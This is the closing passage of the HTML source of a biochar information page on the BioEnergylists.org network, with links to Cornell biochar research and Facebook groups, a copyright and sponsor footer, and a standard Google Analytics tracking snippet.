<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='88652'></span></body>
</html>